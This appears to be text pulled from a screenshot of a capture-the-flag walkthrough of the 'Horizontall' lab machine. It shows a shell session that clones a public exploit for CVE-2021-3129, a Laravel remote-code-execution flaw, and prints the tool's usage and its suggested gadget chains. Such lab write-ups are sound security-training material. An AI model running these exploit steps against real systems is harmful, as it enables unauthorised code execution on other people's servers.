 192.168.100.61 10.10.14.6 10.10.11.105 - Horizontall
strapi@horizontall:~/myapi$
❯ git clone https://github.com/nth347/CVE-2021-3129_exploit.git
Cloning into 'CVE-2021-3129_exploit'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 9 (delta 1), reused 3 (delta 0), pack-reused 0
Receiving objects: 100% (9/9), done.
Resolving deltas: 100% (1/1), done.
❯ cd CVE-2021-3129_exploit
❯ python3 exploit.py
Usage: exploit.py <URL> <CHAIN> <CMD>
Example: exploit.py http(s)://localhost:8000 Monolog/RCE1 whoami
I recommend to use Monolog/RCE1 or Monolog/RCE2 as CHAIN
~/Doc/H/H/c/CVE-2021-3129_exploit on master = ✘ 1
VPN connection - root's tasks strapi